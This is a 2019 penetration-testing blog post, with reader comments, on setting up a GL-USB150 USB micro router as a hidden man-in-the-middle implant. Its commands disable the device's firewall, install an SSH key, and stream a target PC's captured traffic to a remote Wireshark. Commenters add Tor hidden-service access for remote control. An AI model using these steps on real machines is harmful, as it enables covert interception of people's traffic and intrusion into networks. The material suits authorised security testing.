By Mason Taylor

I the found a perfect super cheap Man-In-The-Middle device for penetration testing. The GL-USB150 is a very small router.

At first glance it looks like a USB drive.

It runs the powerful and hackable OpenWRT Linux, which makes it perfect for interesting projects. It boots up when plugged into a power bank, charger, or a computer’s USB port.

When inserted into a Windows or Linux computer it boots to Linux then registers itself to the host (your client’s) computer as a USB Ethernet device. It becomes the default route to the network. This causes the PC to direct all it’s traffic through this device as opposed to the WiFi or Ethernet it was intended to be using. The router then joins a predetermined WiFi access point which it uses as it’s path to the Internet. You can use your phone’s tethering/hot spot for this, or you can use the WiFi on site if you know the customer gave you (of you already know) the credentials. It also becomes a WiFi access point, but that’s a story for another article.
By setting this router to be accessible via the Tor Network you can access it remotely, usually even if the router is deployed behind a firewall or cable modem. (see the next page for tor instructions)
This means you can walk into any your customer’s building and just push a small innocent looking USB device into a computer then watch and manipulate it’s traffic from the comfort of your home. You would also have access to a full blown Linux box in this network which you could use to mount any number of attacks.

Basic Set Up of the Micro Router:
- Open the new GL-USB150 and plug it into your computer.
- Wait 60 seconds for it to boot.
- Go to https://192.168.8.1
- Follow the instructions. Keep in mind that you want to set it to connect to the WiFi access point you will be using in the field. I use my phone’s tethering hotspot.

Disable the Firewall so you can access the Micro Router via SSH from the Internet: (Yes there is probably a better way to accomplish this)
- Log into the command line via
ssh root@192.168.8.1 - Run:
service firewall disable firewall - Run:
service firewall stop
Setting up SSH Public Key (needed for Wireshark):
- On you Linux computer:
- Make sure you have a SSH public key, usually found here
~/.ssh/id_rsa.pub. If you don’t run thisssh-keygen scp ~/.ssh/id_rsa.pub root@192.168.8.1:/etc/dropbear/authorized_keys- Verify you can login with no password via:
ssh root@192.168.8.1
Setting up Wireshark remotely:
A. Setting Up tcpdump on your Micro Router:
- Log into the command line via
ssh root@192.168.8.1 opkg update && opkg install tcpdump
B. Setting Wireshark to Use Your Micro Router as a Source:
- On your Linux computer:
sudo apt-get install wiresharksudo mkfifo /tmp/pipesudo chmod 777 /tmp/pipewireshark -k -i /tmp/pipe & ssh root@192.168.0.216 "tcpdump -i any -s 0 -U -w - not port 22" > /tmp/pipe- Now take a moment to appreciate that you are observing traffic from your “victim” computer on a different network in a remarkable discreet fashion.

Now Go Plug Your Little Router in Something Somewhere (with permission.)

Update: They are in short supply. Let’s see if they are still sold out at Amazon.
2nd Update: I spoke with GL.inet and they will ship again soon. They are closed for Chinese New Year.
3rd Update: The GL.iNet GL-USB150 Microuter is back on Amazon for $22!
Up Next: Accessing the Micro Router via tor
© 2019 DKE Consulting LLC © 2019 Better Safe(TM)
12 Comments
Mason Jeffers Taylor · February 5, 2019 at 12:28 am
Hello everyone 🙂
Impactful · February 6, 2019 at 2:36 pm
Interesting! Clear explanation and steps. I got most of this running. But where does “192.168.0.216” come from, and where do you use the Tor hostname? Related: how do you access this device through a router/firewall?
Thanks!
Mason Jeffers Taylor · February 6, 2019 at 7:31 pm
192.168.0.216 is the IP that the microrouter was assigned when it joined the wifi. You asking this brings up a great point, how do we know the IP ahead of time when deploying in the field? If you join it to the wifi by plugging it into your laptop on scene then you can log in via “ssh 192.168.8.1”. From there you can run “ifconfig” and see it’s other IP address. In my case this was 192.168.0.216. From there you could then deploy this on your target PC.
I’m going to write a TOR how to next to make this easier. Using TOR bypasses the firewall and the need to know the IP address. Thanks -Mason
impactful · February 7, 2019 at 4:47 pm
Thanks for the feedback, and I’m looking forward to you next post about using TOR for remote access!\.
Keep up the good work!
Mr Brolin · February 13, 2019 at 8:37 pm
@Impactful
To manage this microrouter remotely, set up a hidden service to port 80 on the device, to access at the command line hidden service to port 22, if it is access to a Linux or Raspberry Pi device, run VNC server on the device and enable a hidden service on port 5900
Power on the micro router
Open a SSH terminal using Bitvise
opkg install nano (this will install a pretty easy to use editor)
cd /etc/tor
nano torrc
(where you entered HiddenServicePort 22 127.0.0.1:22 as per the instructions above, insert below the line)
HiddenServicePort 80 127.0.0.1:80
HiddenServicePort 5900 127.0.0.1:5900
ctrl x, y, enter
service tor restart
cd /var/lib/tor/hidden_service
cat hostname
Mason Taylor · February 14, 2019 at 12:13 am
Mr. Brolin, you inspired me to get tor working. I added a page. Thanks for the input!
Mr Brolin · February 13, 2019 at 8:57 pm
You will now see a 16 character alphanumeric string ending in .onion such as “123qwe456tyu123q.onion” this is you Tor accessible hidden service name. Copy and paste it in a text file for later. You are now done with the device.
Go to you PC for example
Install and start Tor browser and when the browser loads minimise it DO NOT CLOSE IT.
Open up Bitvise and create a new session
In hostname paste the Tor name ending in .onion
Enter port 22
Click on “proxy settings”
Click on “use proxy”, select Socks5
Enter server name as localhost
Enter port 9150
Click OK
Click Login
For VNC
Install and run VNC Viewer from RealVNC
Select File, Preferences, Proxy
Select Use these Proxy Settings
Select Server name, enter 127.0.0.1:9150
Select, Type Socks5
User name and password are the user name and password of the machine you are connecting to
Select Apply
In Select a VNC server name or address paste in the .onion name
Done
Sam · March 1, 2019 at 8:25 pm
Great article! However, while this is all good for using Wireshark and that, I did not find much detail on how to set it up just as a “simple” router. Is that covered in the instructions to follow (step 4) of the Basic Set up of the Micro Router? What if I want to use a VPN? Add some encryption? Can you please address these subjects with an example? Thanks!
Mr Brolin · March 5, 2019 at 12:23 pm
@Sam,
This article is not about support for or using this micro router as a plain vanilla micro router, it is about the other functions you can ADD to the device
The base instructions as well as the instruction manual are on the vendor web site. https://www.gl-inet.com/products/gl-usb150/ as well as a printed insert that comes with the device.
When you enter the web browser management front end of the device you have point and click sections for VPN client add. If you want to indulge yourself, go to the “advanced” section and play with firewall settings, adding software etc.
Buy one, play with it
sam · March 8, 2019 at 10:43 am
@Mr Brolin,
thank you for the response and link.
ljones · March 17, 2019 at 1:35 pm
Intresting device and although a bit limited (I guess it can’t be used as a tiny http server due to lack of storage space) and no ethernet is understandable (or the device would be much larger due to a large ethernet connector!) maybe it might be useful. Don’t have one just yet but is it only slightly more useful than being not much more than an advanced wifi stick?
It would be useful if it could (random thought) be a ‘portable’ pi-hole! ( https://pi-hole.net/ )
Steev · April 4, 2019 at 6:43 am
This is an awesome gadget. Besides monitoring traffic remotely what kind of other tricks can this do. How would you roll your own openwrt build, or run the bleeding edge openwrt version on it?